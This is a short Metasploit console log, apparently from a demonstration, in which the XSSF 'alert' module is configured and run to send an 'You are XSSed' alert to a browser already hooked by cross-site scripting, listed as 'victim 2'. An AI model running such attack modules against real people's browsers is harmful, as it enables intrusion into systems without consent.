 msf auxiliary(alert) > set AlertMessage "You are XSSed"
AlertMessage => You are XSSed
msf auxiliary(alert) > run
[*] Auxiliary module execution started, press [CTRL + C] to stop it !
[*] Using URL: http://0.0.0.0:8080/KxySphdOn9X
[*]  Local IP: http://10.100.36.245:8080/KxySphdOn9X
[+] Remaining victims to attack : [2 (1)]
[+] Code 'auxiliary/xssf/all/alert' sent to victim '2'
[+] Remaining victims to attack : NONE
^C[-] Auxiliary interrupted by the console user
[*] Server stopped.
[*] Auxiliary module execution completed
msf auxiliary(alert) >